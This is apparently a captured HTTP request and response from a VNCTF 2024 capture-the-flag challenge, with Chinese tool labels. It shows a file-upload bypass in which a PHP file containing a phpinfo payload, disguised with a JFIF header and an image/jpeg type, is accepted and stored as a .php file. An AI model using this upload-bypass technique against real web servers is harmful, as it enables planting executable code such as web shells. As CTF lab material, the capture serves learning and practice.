 1 ×
发送
取消
目标: http://6f0a4283-5d44-477e-8741-d572a
请求
美化 Raw Hex
\n
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,ja-CN;q=0.8,ja;q=0.7,en;q=0.6
18 Connection: close
19
20 ------WebKitFormBoundaryrhx2kYAMYDqoTThz
21 Content-Disposition: form-data; name="id"
22
23 WU_FILE_0
24 ------WebKitFormBoundaryrhx2kYAMYDqoTThz
25 Content-Disposition: form-data; name="name"
26
27 test.jpg
28 ------WebKitFormBoundaryrhx2kYAMYDqoTThz
29 Content-Disposition: form-data; name="type"
30
31 image/jpeg
32 ------WebKitFormBoundaryrhx2kYAMYDqoTThz
33 Content-Disposition: form-data; name="lastModifiedDate"
34
35 Wed Jul 21 2021 18:15:25 GMT+0800 (中国标准时间)
36 ------WebKitFormBoundaryrhx2kYAMYDqoTThz
37 Content-Disposition: form-data; name="size"
38
39 164264
40 ------WebKitFormBoundaryrhx2kYAMYDqoTThz
41 Content-Disposition: form-data; name="file"; filename="test.php"
42 Content-Type: image/jpeg
43
44 JFIF
45 <?php phpinfo();?>
46
47 ------WebKitFormBoundaryrhx2kYAMYDqoTThz--
48
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0
3 Date: Sat, 17 Feb 2024 05:28:20 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 527
6 Connection: close
7 Set-Cookie: PHPSESSID=7901b5229557c94bad46e16af23a3728; path=/
8 X-Powered-By: PHP/7.4.33
9
10 {
"code":1,
"info":{
"type":"image",
"mime":"image\/jpeg",
"size":26,
"md5":"a74146e2567ce325c14e7bd166141971",
"sha1":"11eb0faa45430508668aa04bd3aa613e1999e413",
"savepath":"image\/a7\/4146e2567ce325c14e7bd166141971.php",
"ext":"php",
"location":"\/uploads\/",
"url":"\/uploads\/image\/a7\/4146e2567ce325c14e7bd166141971.php",
"real_url":
"http:\/\/6f0a4283-5d44-477e-8741-d572a545f86a.vnctf2024.manqiu.top\/uploads\/
image\/a7\/4146e2567ce325c14e7bd166141971.php",
"create_time":1708147700,
"savename":"test.jpg",
"name":"test.jpg",
"id":"5"
}
}